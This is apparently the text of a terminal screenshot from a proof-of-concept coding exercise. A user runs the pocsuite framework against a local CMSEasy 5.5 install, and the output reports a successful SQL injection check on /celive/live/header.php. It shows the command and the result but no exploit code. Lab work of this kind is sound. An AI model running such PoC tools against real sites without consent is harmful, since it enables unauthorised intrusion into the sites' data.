 medicean@Lumia: ~/Desktop/poc_coding/2-2
➜  2-2  pocsuite -r 2_2_3.py -u localhost/cmseasy/
{1.0.0dev-a2ea8ba}
http://sebug.net
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent i
s illegal.
[*] starting at 11:42:07
[11:42:07] [*] checking 2_2_3
[11:42:07] [*] poc:'2_2_3' target:'localhost/cmseasy/'
[11:42:08] [+] poc-88979 'CMSEasy 5.5 /celive/live/header.php SQL注入漏洞 POC' has already b
een detected against 'http://localhost/cmseasy/'.
[11:42:08] [+] URL : http://localhost/cmseasy//celive/live/header.php
+--------------------+----------+--------+-----------+---------+---------+
|     target-url     | poc-name | poc-id | component | version |  status |
+--------------------+----------+--------+-----------+---------+---------+
| localhost/cmseasy/ |  2_2_3   | 88979  |  CMSEasy  |   5.5   | success |
+--------------------+----------+--------+-----------+---------+---------+
success : 1 / 1
[*] shutting down at 11:42:08
inn0team
➜  2-2